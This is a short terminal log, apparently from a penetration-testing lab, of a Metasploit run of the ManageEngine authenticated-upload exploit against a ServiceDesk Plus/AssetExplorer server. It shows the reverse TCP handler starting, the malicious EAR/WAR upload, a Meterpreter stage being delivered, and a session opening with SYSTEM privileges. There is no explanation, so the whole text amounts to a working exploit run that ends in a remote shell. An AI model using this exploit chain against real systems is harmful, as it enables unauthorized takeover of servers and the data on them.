 msf6 exploit(multi/http/manageengine_auth_upload) > exploit
[*] Started reverse TCP handler on 192.168.45.191:4444
[*] Selecting target...
[*] Selected target ServiceDesk Plus/Plus MSP v7.1 >= b7016 - v9.0 < b9031/AssetExplorer v5-v
6.1
[*] Uploading bogus file...
[*] Uploading EAR file...
[+] Upload appears to have been successful
[*] Attempting to launch payload in deployed WAR...
[*] Attempting to launch payload in deployed WAR...
[*] Sending stage (58829 bytes) to 192.168.201.43
[*] Meterpreter session 2 opened (192.168.45.191:4444 -> 192.168.201.43:49193) at 2023-07-08
14:43:42 +0800
meterpreter > getuid
Server username: SYSTEM
meterpreter >